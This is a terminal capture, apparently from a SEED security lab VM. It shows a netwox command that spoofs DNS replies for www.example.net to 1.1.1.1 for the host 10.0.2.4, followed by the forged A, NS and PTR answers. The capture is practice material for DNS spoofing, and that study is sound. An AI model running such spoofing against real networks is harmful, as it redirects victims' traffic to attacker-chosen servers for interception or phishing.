 [09/15/20]seed@VM:~$ sudo netwox 105 --hostname www.example.net --hostnameip "1.
1.1.1" --authns "ns.example.net" --authnsip "1.1.1.1"  --filter "src host 10.0.2
.4"
DNS_question____________________________________________________.
| id=64979  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| www.example.net. A                                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=64979  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 1.1.1.1                                 |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 1.1.1.1                                  |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=14178  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| 34.216.184.93.in-addr.arpa. PTR                               |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=14178  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| 34.216.184.93.in-addr.arpa. PTR                               |
| 34.216.184.93.in-addr.arpa. PTR 10 www.example.net.           |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 1.1.1.1                                  |
|_______________________________________________________________|